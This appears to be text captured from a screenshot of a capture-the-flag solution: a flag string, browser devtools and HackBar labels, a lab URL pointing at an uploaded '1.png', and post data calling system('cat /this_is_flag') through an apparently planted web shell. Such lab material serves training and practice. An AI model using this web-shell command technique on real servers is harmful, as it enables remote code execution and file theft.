 flag{37340c0d-fb20-4042-aff5-104531c3688b}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e41f404d-22dd-4eeb-8256-7b896b179a08.node4.buuoj.cn:81/upload/1.png
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system("cat /this_is_flag");